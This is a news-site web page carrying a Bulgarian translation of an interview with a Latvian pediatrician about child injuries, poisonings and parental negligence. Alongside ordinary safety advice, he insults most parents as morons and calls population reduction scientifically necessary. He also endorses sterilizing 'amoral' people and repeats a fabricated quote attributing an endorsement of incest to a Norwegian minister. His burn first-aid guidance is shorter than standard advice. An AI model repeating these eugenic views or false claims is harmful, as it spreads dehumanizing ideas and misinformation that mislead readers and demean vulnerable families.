<p>– Като начало, Петерис – защо станахте детски лекар?</p>
<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div class="td-visible-desktop">

<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js">
/* Vecherno.com - Under article - Desktop - 600x220 */
</script>

    <div id="_vidverto-74d3cbc48faba029e1de4c6b0c53f4be"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '6974';
          const anchor = document.getElementById('_vidverto-74d3cbc48faba029e1de4c6b0c53f4be');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article - Mobile - 336x600 */
ea_spot = 12626;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAZKP5Uk55_AXA8621dzPH4vSoNCconmWk-TKSsdyB9t6iJ-ltXZ23G";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



</div><p>– Може би това е просто съдба. Попаднах в педиатричния факултет, подтикнат от учителите си. Те смятаха, че задължително трябва да работя с деца.<br />
– А какви травми получават децата най-често?<br />
– Ние (б.пр. – Латвия) заемаме първо място в Европа по детска смъртност, причинена от автомобилни катастрофи. Много характерно за Латвия е това, че често пияни бащи качват децата си на АТВ-та или им разрешават да ги карат сами и без надзор. Такива своеволия стават причина за сериозни наранявания. Също така, често пъти децата получават травми при каране на велосипеди или кънки без предпазни средства, давят се в различни водоеми или се нараняват, когато биват оставени под надзора на други деца. Много от нещастните случаи са свързани с медикаменти и други химически разтвори, а понякога дори получават изгаряния от огън и врели течности. Трябва да кажа, че ако детето ви получи изгаряне (от огън или вряла течност), единствената помощ, която можете да му окажете, до пристигането на специализираните органи е да обливате мястото на изгарянето с хладка вода в продължение най-малко на три-пет минути. Това ще намали болката и поразяващия фактор т.е – дълбочината на изгарянето с цяла една степен!!!<br />
– Според Вас, защо списъка с тези детски страдания е така дълъг?<br />
– Главната причина е следната: В Латвия, както и в цял свят – 60-70% от родителите са абсолютни дебили! Дори според наблюденията на охранителя в болницата ни – долу горе такъв е процента на родителите, които докарват децата си тук, без да са ги обезопасили с предпазен колан или детско столче.</p>
<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span>
<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Всеки ден ставам свидетел на страдания и дори смърт на деца, които са предизвикани от невежеството, глупостта и невнимателността на родители. Говоря ви за системно невежество! Например – момиченце, което беше изпило химически разтвор за почистване на канализацията. Той е бил оставен в кухненски шкаф в обикновена бутилка от лимонада. На детето бе направена трансплантация на черен дроб в клиника в Европа, за което бяха платени 200 000 евро от парите на данъкоплатците – нашите пари. Често пъти – деца се давят във водоеми на метри от “внимателните си родители”… Само за седмица, по време на майските празници към нас се обърнаха за помощ родителите на поне 1500 деца! Аз питам: Защо никой в Латвия не се вълнува, че сме на второ място сред страните, чието население не си мие ръцете?!? На кого е изгодна тази наша безпределна свобода – слободия?</p>
<p>Моментът, след който връщането назад става невъзможно.</p>
<p>– Много родители забелязват, че са много уморени, че работят твърде много и не успяват да се грижат за децата си. В същото време – от глад умират десетки хиляди деца. Това добро ли е или лошо? Помислете, ако те бяха оживели – щеше ли да има качествена храна за всички деца? Ако в Близкия изток всички използваха тоалетна хартия – след няколко години на планетата нямаше да остане нито едно дърво. Говоря ви за това, че ако всички започнат да живеят добре и цивилизовано, според западните стандарти – след двайсетина години Земята просто ще умре. Просто няма как всички да живеят добре.</p>
<p>Призивите за намаляване на населението може би звучат ужасно от емоционалната гледна точка на тълпата, но от гледната точка на разума и науката – това е необходимо. Затова и никой друг освен вас няма да положи някакви големи усилия за оцеляването на детето ви! На него по-скоро ще му дават наркотици, за да си умре само, при това плащайки солено! Точката от която няма връщане назад вече е премината. Затова коректиращата регулация ще бъде осъществена на различни нива и по различни начини.</p>
<p>– Никога ли не са ви наричали расист?</p>
<p>– Случвало се е. Някъде бях чел, не си спомням точно къде, че в ООН вече не смятат за проблем всяко насилие, свързано с експлоатацията на деца. Видно е, че сега това вече е нормално за тях. Когато в Курзем или Латгалия виждам замръзващи и гладни деца, които са били подложени на насилие, аз започвам да се чудя защо на родителите им е било разрешено да се размножават, и дори това бива наричано “човешко право”… Тази “цивилизация” е идиотска. Необходим е контрол върху раждаемостта. В различни страни по различно време е провеждана стерилизация, при това не само на педофили, а и на някои, намиращи се на аморално и животинско ниво хора. И това е правено, понеже иначе децата им страдат ужасно от болести, лошо хранене и висока смъртност.</p>
<p>Когато ми докарат малко дете в безсъзнание, аз имам само три секунди за да разбера каква е причината. На четвъртата вече трябва да започна да действам, за да подобря състоянието му. И смятам, че по такъв бърз начин трябва да се случва всичко и така да бъдат управлявани всички процеси, включително обществото и страната. За последните десет години нашата болница направи гигантски скок в развитието си. Появиха се огромни възможности да помогнем на децата. Но пропорционално на това се влошава моралното, духовното и физическото състояние на децата.</p>
<p>Ще дам няколко примера от практиката си: Извикаха ни по спешност. Момиченце беше изпило препарат за почистване на канали. Последствията бяха ужасяващи. Детето беше получило изгаряния на хранопровода и стомаха. Наложи се да бъде поставено в кома, докато се намери начин за присаждане на органите. Беше включено на командно дишане, вливаха му се големи дози обезболяващи… Когато дойде разплаканата му майка, аз започнах да я подпитвам как точно се е случило това. И то не за да я упреква, а за да може тя самата да осъзнае целия ужас, на който е подложила детето си, чрез собственото си безхаберие. Нейния отговор беше: ами тя сама е отишла в банята, взела е препарата и го е изпила. За нея – детето беше виновно, представяте ли си?!?</p>
<p>Друго дете, докато е с родителите си на пикник някак се беше заляло с течноста за разпалване на въглища и бе пламнало… В реанимацията баща му започна да ни командва, представяте ли си??? Да беше командвал ситуацията край огъня, за да не се стигне до тук… Наложи се да му кажа: “Още една дума и ще извикаме полиция и в протокола, който те ще съставят ще опишем случката като престъпна небрежност”… Бащата тутакси се сви и седна тихо настрани, за да не ни пречи да работим.</p>
<p>Друг случай: Бабата консервира краставички, а четиригодишния малчуган, пристига тичешком, хваща бутилката от кола, в която е налята оцетна есенция и пие пред очите на бабата…</p>
<p>Мама се пече на плажа, а детето цял ден играе на слънце. Докараха ни го червено като рак. И да не мислите, че майка му си взе поука? Трябва да се намери начин да повлияем и да променим малоумното и безотговорното отношение на възрастните към децата. Повтарям още веднъж – такива неща просто не бива да се случват.<br />
– За какви неща говорите?<br />
– Всичките химически разтвори в кухнята, гаража и т.н. трябва да са недостъпни за децата. Също така и лекарствата. При нас – всяка година умират деца погълнали бета-блокери. На бабите им е трудно да признаят дори и пред себе си, че са убили внучето си, макар и неумишлено – от нехайство. Жалко и за бабата и за детето…</p>
<p>Не бива да се слагат в бутилки от безалкохолни различни химически разтвори. Доктор Диана Свиридова е превела канадска книга по педиатрия за родители. В края на книгата – точка по точка в цели 40 страници тя е описала как да предпазвате детето си – в кухнята, в колата, сред природата, в зоопарка. Навсякъде! Ако родителите следваха съветите й, нямаше например хиляди деца всяка година да бъдат хапани от кучета.</p>
<p>Най-трудното за нас е да убедим хората, че велосипедните шлемове са необходими. Казвам им следното: Щом имате мозъци – трябва да ги защитавате.</p>
<p>Мечтая си за свят в който децата, макар и появили се нечакани и нежелани да се раждат при родители, които са способни да носят отговорност за тях. В Германия е проведено проучване сред млади хора, което е имало за цел да установи приоритетите им. Резултатите: На първо място 70% от тях са поставили образованието, работата, доходите, жилището, културното си ниво. Децата за тях са били поставени на последно място. Тоест – когато си започнал поне малко да се замисляш за живота си, когато има какво да дадеш на детето си, когато имаш добри възможности – тогава си позволяваш да имаш деца. Цивилизован, обмислен и последователен подход, не мислите ли? А когато хората просто се размножават като зайци, това е абсолютно безотговорно!</p>
<p>– Тогава, защо спасявате деца, които умират или са обречени?</p>
<p>– В нашата страна, по време на войната е живял знаменит хирург, доктор Зик. Еврейн. Немците не са го убили, защото е бил много добър хирург. След като пристига Червената армия са искали да го разстрелят, понеже е оперирал немци, но той оперирал и червеноармейци… По-късно този лекар получил наградата “Златен скалпел”. Аз смятам, че всеки човек трябва да прави, това, което съдбата му е отредила. Това е негов дълг пред Бог, хората и пред самия него.</p>
<p>Невежеството на ограниченото съзнание.</p>
<p>– Влияе ли нивото на развитие на обществото на възпитанието на децата?</p>
<p>– Ние виждаме и възприемаме света според нивото на собствения си ограничен и невеж ум. В Тибет това се нарича “кармично видение”. Най-доброто, което човек може да даде на детето си е да намали колкото може повече невежеството на собствения си ум, за да не го предаде на него. Както какзваше Феербах – в замъка мислят по-различно отколкото в селото. Когато виждам, че за кучетата си, някои хора се грижат по-добре отколкото за децата си, ми се плаче… Милват ги, чешат ги, дори ги обличат и целуват. Хранят ги добре… А много деца не получават дори част от това отношение. За каква цивилизация можем да говорим?!?</p>
<p>– Да, всъщност за каква цивилизация става дума?</p>
<p>– Ние си имаме войни, банки, кражби, убийства, неконтролируеми раждания, болести и така нататък. Гении като Циолковски, Успенски и Бердяев, както и много западни учени говорят за седем степени на развитие на цивилизацията. Ето, ние сега се намираме на ниво Нула! Планетата се управлява с лъжи и насилие. В Принстън, Харвард, Йейл учат възпитаниците си как да изнасилват света в името на собствената си изгода и личното си благо. Нашата цивилизация се намира в каменния век, в сравнение с тази, за която говорят Рьорих, Блаватска, Исус Христос и светите лами от Тибет. Интелигентните родители търсят компромиси. Те търсят начини да предадат на децата си мъдрост и познания за това, как е устроен ума, вселената, за да могат те да живеят в по-умно бъдеще.</p>
<p>Демокрация с дъх на педофилия.</p>
<p>– Преди няколко години, вие публично се изказахте в полза на смъртното наказание. Сега какво мислите по този въпрос?</p>
<p>– Не. Не съм променил мнението си. Аз съм поддръжник на такъв тип наказания, като съществуващите например в Сингапур или Арабските емирства. Тоест – за педофилия – смъртно наказание.<br />
– Ако прочетем криминалните хроники, ще си създадем впечатление, че дори и елементарни понятия като “добро” и “зло” са загубили всякакъв смисъл, че тече процес на подмяна на понятията и смисъла.<br />
– Човекът е толкова неразвито животно, че се подчинява само на страха. Само той го удържа в рамките на приличието. Днес вече от нищо не се страхуват. Страхът е отменен! Остана ни само аромат на демокрация с дъх на педофилия.</p>
<p>Проблемът не е в демокрацията, а в нейното възприемане. Инга Марте Тхурдкисен (министъра по въпросите на децата и половото равноправиет в Норвегия, която в едно от интервютата си каза, че кръвосмешението е “социална традиция” в Норвегия), ходатайства за въвеждането на уроци в началното училище, които да са посветени на кръвосмешението. И за тези хора, това е нормално?!?</p>
<p>Ние вече не четем Чехов, Толстой, Пушкин, Райнис или Блауман. Когато обществото бива лишено от естествения контрольор – страха – то се изражда. Това извратено и неестествено разбиране за демокрация може да провали всяко едно общество в рамките само на две поколения, защото няма механизъм, който да вразуми същото това общество. Болшинството от това общество се старае да живее на максимума, ден за ден… Да отхапе от живота колкото може по-голям залък. А децата живеят в атмосфера на оцеляване за чужда сметка.</p>
<p>Комплексите на мъжете.</p>
<p>– Никакви шансове?</p>
<p>– Доказано е, че когато човек взима решение, въз основа на мъдростта си и познавайки правилата, то той променя сам себе си, както и света около себе си. Родителите трябва да се занимават с образованието си, с образованието си и пак с образованието си! В Русия все още е останала духовност и Запада се бои от нея. Нямам предвид духовност от типа на Църквата, а космическа духовност, която идва при нас под формата на ново познание. В нея е бъдещето на човечеството.<br />
– Кой от родителите трябва да поеме водещата роля?<br />
– В семейството всичко започва от бащата. Но бащите деградират. Те са били възпитавани от самотни изоставени майки или в семейства на пияници. Една такава майка е способна да отгледа единствено “синче”. Тези комплексирани синчета не могат да създадат здраво семейство или дори да защитят страната си.</p>
<p>Комплексът на мъжете е бича на човечеството. Би било мъдро да възродим пионерските или скаутските организации – не е важно как ги наричаме. Важното е, че те възпитаваха мъдри, духовно отговорни мъже. В Европа – осем милиона образовани млади мъже не работят. Не искат да работят. Трудно им било. Но искат да получават всичко. И то бързо и лесно.</p>
<p>– Така е. Все повече и повече слушаме за инфантилността на млади и не толкова млади мъже. А можем ли да ги променим?</p>
<p>– Днес хората се опитват да съшият представата си за света, използвайки ограничени и невежи страхове и знания и едновременно с това да създадат и потомство. Ако ти възприемаш детето като божествено духовно същество… като Божие чудо, то неговия потенциал ще бъде безграничен и детето ще се развие в тази енергетика. Но, ако нещата стоят по обратния начин – просто ще подрежете крилете на развитието на това дете. Повтарям: днес всичко зависи от майките и бащите. Важно е и училището. Важна е и добрата воля на колективния интелект на разумните хора. На един кораб може да има хиляди души, но този кораб може да бъде управляван от 30 човека и това ще е достатъчно, за да пристигне благополучно до местоназначението си. На хората трябва да се помогне на съвременно психологическо информационно ниво, както аз се опитвам да направя чрез лекциите си.<br />
– Но стотици хиляди майки и бащи без висше образование ще ви възразят с думите: “Ние и без академии сме отгледали прилични деца”. Още повече ще кажат: “Защо изобщо ни е да се учим. Ние и така знаем всичко”…<br />
– Винаги ще помня един случай, при който родители, които не бяха академици-интелектуалци се съгласиха да дадат сърцето на своето 3 годишно умиращо дете на друго. Това беше първия случай в Латвия. Не е задължително човек да е академик. Неговото земно образование няма голямо значение, ако той знае кой е и се развива всеки ден. В това се състои Висшата мъдрост. Светците какво образование са имали?<br />
– Имали са любов…<br />
– Помня един друг случай – млада майка… видимо с криминално минало. Тя роди детенце с цял набор от вродени заболявания. Докато беше в реанимацията, открадна телефона на друга майка… Такива хора не бива да се съдят, а да бъдат превъзпитавани. Френски психотерапевти доказаха, че ако човек не бива погален 32 пъти на ден, то той не може да бъде щастлив и да се развива. Погледнете колко малко ние се обичаме и милваме.<br />
– Какво представлява любовта за вас?<br />
– Любовта е понятие и състояние. Като понятие – на земно ниво – това е отговорност, способност да даваш благородно, да предаваш знания и от все сърце да изпълняваш дълга си. В духовен аспект – любовта представлява пълно просветление и абсолютно състрадание.<a class="se-box se-article" href="https://vijti.com/?p=55355" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Личната драма на едно голямо момиче: Научих се да живея без теб, скъпи мой татко</span></span><span class="se-box-text">Смъртта на баща ми беше неочаквана и жестока. Помете живота ми като торнадо. Без него като че ли ме …</span><span class="se-box-date">Dec 5 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_e90 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_e90" >
<style>
/* custom css */
.tdi_127_e90 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_e90 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_e90 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_e90 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_e90 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_e90 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_e90 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_e90 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b2%d1%8e/">интервю</a></li><li><a href="https://vecherno.com/tag/%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8/">родители</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_11b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_11b" >
<style>

/* inline tdc_css att */

.tdi_128_11b{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_11b .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_11b .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_11b" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25bf%25d0%25b5%25d0%25b4%25d0%25b8%25d0%25b0%25d1%2582%25d1%258a%25d1%2580%25d1%258a%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2582%25d1%2580%25d0%25b8%25d1%2581-%25d0%25ba%25d0%25bb%25d1%258f%25d0%25b2%25d0%25b0-%25d1%2581-%25d0%25b1%25d0%25b5%25d0%25b7%25d0%25bf%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D0%B5%D0%B4%D0%B8%D0%B0%D1%82%D1%8A%D1%80%D1%8A%D1%82+%D0%9F%D0%B5%D1%82%D1%80%D0%B8%D1%81+%D0%9A%D0%BB%D1%8F%D0%B2%D0%B0+%D1%81+%D0%B1%D0%B5%D0%B7%D0%BF%D0%BE%D1%89%D0%B0%D0%B4%D0%BD%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D1%8E%3A+%D0%93%D0%BE%D0%BB%D1%8F%D0%BC%D0%B0+%D1%87%D0%B0%D1%81%D1%82+%D0%BE%D1%82+%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%D1%82%D0%B5+%D1%81%D0%B0+%D0%BC%D0%B0%D0%BB%D0%BE%D1%83%D0%BC%D0%BD%D0%B8&url=https%3A%2F%2Fvecherno.com%2F%25d0%25bf%25d0%25b5%25d0%25b4%25d0%25b8%25d0%25b0%25d1%2582%25d1%258a%25d1%2580%25d1%258a%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2582%25d1%2580%25d0%25b8%25d1%2581-%25d0%25ba%25d0%25bb%25d1%258f%25d0%25b2%25d0%25b0-%25d1%2581-%25d0%25b1%25d0%25b5%25d0%25b7%25d0%25bf%25d0%25be%25d1%2589%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25be%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%bf%d0%b5%d0%b4%d0%b8%d0%b0%d1%82%d1%8a%d1%80%d1%8a%d1%82-%d0%bf%d0%b5%d1%82%d1%80%d0%b8%d1%81-%d0%ba%d0%bb%d1%8f%d0%b2%d0%b0-%d1%81-%d0%b1%d0%b5%d0%b7%d0%bf%d0%be%d1%89%d0%b0%d0%b4%d0%bd%d0%be/&amp;media=https://vecherno.com/wp-content/uploads/2018/12/peteris.jpg&description=%D0%9F%D0%B5%D0%B4%D0%B8%D0%B0%D1%82%D1%8A%D1%80%D1%8A%D1%82+%D0%9F%D0%B5%D1%82%D1%80%D0%B8%D1%81+%D0%9A%D0%BB%D1%8F%D0%B2%D0%B0+%D1%81+%D0%B1%D0%B5%D0%B7%D0%BF%D0%BE%D1%89%D0%B0%D0%B4%D0%BD%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D1%8E%3A+%D0%93%D0%BE%D0%BB%D1%8F%D0%BC%D0%B0+%D1%87%D0%B0%D1%81%D1%82+%D0%BE%D1%82+%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%D1%82%D0%B5+%D1%81%D0%B0+%D0%BC%D0%B0%D0%BB%D0%BE%D1%83%D0%BC%D0%BD%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%bf%d0%b5%d0%b4%d0%b8%d0%b0%d1%82%d1%8a%d1%80%d1%8a%d1%82-%d0%bf%d0%b5%d1%82%d1%80%d0%b8%d1%81-%d0%ba%d0%bb%d1%8f%d0%b2%d0%b0-%d1%81-%d0%b1%d0%b5%d0%b7%d0%bf%d0%be%d1%89%d0%b0%d0%b4%d0%bd%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9F%D0%B5%D0%B4%D0%B8%D0%B0%D1%82%D1%8A%D1%80%D1%8A%D1%82+%D0%9F%D0%B5%D1%82%D1%80%D0%B8%D1%81+%D0%9A%D0%BB%D1%8F%D0%B2%D0%B0+%D1%81+%D0%B1%D0%B5%D0%B7%D0%BF%D0%BE%D1%89%D0%B0%D0%B4%D0%BD%D0%BE+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D1%8E%3A+%D0%93%D0%BE%D0%BB%D1%8F%D0%BC%D0%B0+%D1%87%D0%B0%D1%81%D1%82+%D0%BE%D1%82+%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%D1%82%D0%B5+%D1%81%D0%B0+%D0%BC%D0%B0%D0%BB%D0%BE%D1%83%D0%BC%D0%BD%D0%B8 %0A%0A https://vecherno.com/%d0%bf%d0%b5%d0%b4%d0%b8%d0%b0%d1%82%d1%8a%d1%80%d1%8a%d1%82-%d0%bf%d0%b5%d1%82%d1%80%d0%b8%d1%81-%d0%ba%d0%bb%d1%8f%d0%b2%d0%b0-%d1%81-%d0%b1%d0%b5%d0%b7%d0%bf%d0%be%d1%89%d0%b0%d0%b4%d0%bd%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_11b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_d12  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_d12{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_d12,
				.tdi_130_d12 .tdc-inner-columns{
				    display: block;
				}.tdi_130_d12 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_164  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_164{
                    vertical-align: baseline;
                }.tdi_132_164 .wpb_wrapper,
				.tdi_132_164 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_164 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_26e  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_26e{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_26e{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_26e{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_662  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_662{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_9b9  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_9b9{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_9b9{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_9b9{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_72b td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_72b{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_72b{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_72b{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_72b{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_72b.td-a-rec{
					text-align: center;
				}.tdi_139_72b .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_969  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_969{
                    vertical-align: baseline;
                }.tdi_141_969 .wpb_wrapper,
				.tdi_141_969 .wpb_wrapper .tdc-elements{
